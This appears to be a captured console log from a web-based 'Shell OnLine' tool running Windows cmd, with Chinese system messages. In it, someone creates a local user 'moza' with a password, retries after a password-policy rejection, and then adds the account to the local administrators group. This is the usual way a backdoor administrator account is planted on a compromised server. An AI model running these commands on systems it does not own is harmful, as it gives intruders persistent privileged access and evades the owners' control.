 Shell OnLine »
start c:\windows\system32\cmd.exe Notice ! If You Are Using IE , You Must
请键入 NET HELPMSG 2245 以获得更多的帮助。
C:\Windows\system32>net user moza Moza123456.... /add
密码不满足密码策略的要求。检查最小密码长度、密码复杂性和密码历史的要求
请键入 NET HELPMSG 2245 以获得更多的帮助。
C:\Windows\system32>net user moza Abcdefg001.. /add
命令成功完成。
C:\Windows\system32>net localgroup administrators moza /add
命令成功完成。
C:\Windows\system32>